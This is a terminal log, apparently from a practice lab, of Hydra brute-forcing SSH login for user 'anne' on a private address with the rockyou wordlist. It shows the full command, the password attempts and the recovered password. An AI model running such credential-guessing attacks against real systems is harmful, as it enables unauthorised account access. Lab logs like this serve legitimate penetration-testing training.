 ┌──(kali㉿kali)-[~]
└─$ hydra -l anne -P /usr/share/wordlists/rockyou.txt -f 192.168.50.153 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bind
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-11 10:12:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.50.153:22/
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.50.153 - login "anne" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[22][ssh] host: 192.168.50.153   login: anne   password: princess
[STATUS] attack finished for 192.168.50.153 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-11 10:12:48
┌──(kali㉿kali)-[~]
└─$